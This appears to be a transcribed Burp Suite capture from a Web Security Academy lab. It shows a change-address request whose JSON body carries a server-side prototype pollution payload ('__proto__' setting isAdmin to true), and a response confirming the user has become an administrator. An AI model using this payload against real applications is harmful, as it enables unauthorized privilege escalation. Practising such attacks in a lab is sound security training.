 Request
Pretty Raw Hex
\n
1 POST /my-account/change-address HTTP/2
2 Host: 0ac8009803d790dd805b8a0400e700b9.web-security-academy.net
3 Cookie: session=wZGKlmpLi0GZKVWQRUm00UHEt4Xz2bYg
4 Content-Length: 207
5 Sec-Ch-Ua-Platform: "Linux"
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0
Safari/537.36
7 Sec-Ch-Ua: "Not A(Brand";v="8", "Chromium";v="132", "Brave";v="132"
8 Content-Type: application/json;charset=UTF-8
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Sec-Gpc: 1
12 Accept-Language: en-US,en;q=0.9
13 Origin: https://0ac8009803d790dd805b8a0400e700b9.web-security-academy.net
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer: https://0ac8009803d790dd805b8a0400e700b9.web-security-academy.net/my-account?id=wiener
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=1, i
20
21 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"wZGKlmpLi0GZKVWQRUm00UHEt4Xz2bYg",
22 "__proto__":{
23 "isAdmin":true
24 }
25 }
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"d0-C/bYHMdz0P5+PlERv2aVqQjVdR8"
6 Date: Sun, 15 Nov 2026 19:41:25 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 208
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":true,
"foo":"bar"
}